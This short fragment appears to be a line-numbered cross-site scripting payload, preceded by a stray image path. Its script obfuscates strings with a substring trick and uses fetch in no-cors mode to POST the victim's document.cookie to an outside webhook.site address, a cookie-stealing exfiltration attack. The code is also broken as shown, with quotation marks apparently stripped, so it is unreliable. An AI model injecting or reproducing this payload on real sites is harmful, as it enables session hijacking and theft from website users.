 53 });
54 </script>
55
56
57 url = url.substring(1, x.length-1);
58
59
60
61
62 <script>
63 var url = new String(https://webhook.site/df44ab65-44ec-4c7c-be7c-2ec3bfb2fc63?foo=bar);
64 url=url.substring(1,url.length-1);
65 var method3 = new String(POST);
66 method3=method3.substring(1,method3.length-1);
67 var type = new String(Content-Type);
68 type=type.substring(1,type.length-1);
69 var appJson = new String(application/json);
70 appJson=appJson.substring(1,appJson.length-1);
71 var mode3 = new String(no-cors);
72 mode3=mode3.substring(1,mode3.length-1);
73
74
75 fetch(url, {
76   method: method3,
77   headers: {
78     type:  appJson
79   },
80   body: JSON.stringify({ cookies: document.cookie }),
81   mode: mode3
82 });
83 </script>